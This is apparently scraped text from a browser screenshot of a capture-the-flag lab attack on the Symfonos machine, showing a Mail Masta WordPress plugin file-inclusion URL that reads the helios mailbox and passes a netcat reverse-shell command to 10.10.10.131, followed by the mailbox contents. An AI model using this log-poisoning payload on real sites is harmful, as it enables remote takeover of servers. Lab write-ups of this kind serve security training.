 localhost/h3l105/wp-content
localhost/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&comando=nc -e /bin/sh 10.10.10.131 4466
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019
21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit
X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Tue Apr
23 11:12:57 2024 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id 54FBF40B81; Tue, 23 Apr 2024 11:12:57 -0500 (CDT) Date:
Tue, 23 Apr 2024 11:12:57 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-
Version: 1.0 Content-Type: multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1713888777/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id:
<20240423161257.54FBF40B81@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1713888777/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-
Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send
mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned message. The mail system : Host or domain name not found. Name service error for name=blah.com
type=MX: Host not found, try again --2EE7C40AB0.1713888777/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID:
2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status:
4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1713888777/symfonos.localdomain Content-Description: Undelivered
Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com
Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer:
PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the
administrator account with the following information: Username: admin Password: The password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The
WordPress Team https://wordpress.org/ --2EE7C40AB0.1713888777/symfonos.localdomain-- From test@test.com Tue Apr 23 21:03:21 2024 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received:
from unknown (unknown [10.10.10.131]) by symfonos.localdomain (Postfix) with SMTP id 4EF2340840 for ; Tue, 23 Apr 2024 21:02:20 -0500 (CDT) SUBJECT: